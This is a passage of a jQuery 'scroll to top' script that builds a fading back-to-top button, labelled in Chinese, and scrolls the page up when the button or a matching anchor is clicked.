				this.$control.stop().animate({opacity:0},this.setting.fadeduration[1]);
				this.state.isvisible=false;
			}
		}
	},init:function(){
		jQuery(document).ready(function($){
			var mainobj=scrolltotop;
			var iebrws=document.all;
			mainobj.cssfixedsupport=!iebrws||iebrws&&document.compatMode=="CSS1Compat"&&window.XMLHttpRequest;
			mainobj.$body=(window.opera)?(document.compatMode=="CSS1Compat"?$("html"):$("body")):$("html,body");
			mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+"</div>").css({position:mainobj.cssfixedsupport?"fixed":"absolute",bottom:mainobj.controlattrs.offsety,right:mainobj.controlattrs.offsetx,opacity:0,cursor:"pointer"}).attr({title:"返回顶部"}).click(function(){mainobj.scrollup();return false;}).appendTo("body");if(document.all&&!window.XMLHttpRequest&&mainobj.$control.text()!=""){mainobj.$control.css({width:mainobj.$control.width()});}mainobj.togglecontrol();
			$('a[href="'+mainobj.anchorkeyword+'"]').click(function(){mainobj.scrollup();return false;});
			$(window).bind("scroll resize",function(e){mainobj.togglecontrol();});
		});
	}
};
scrolltotop.init();

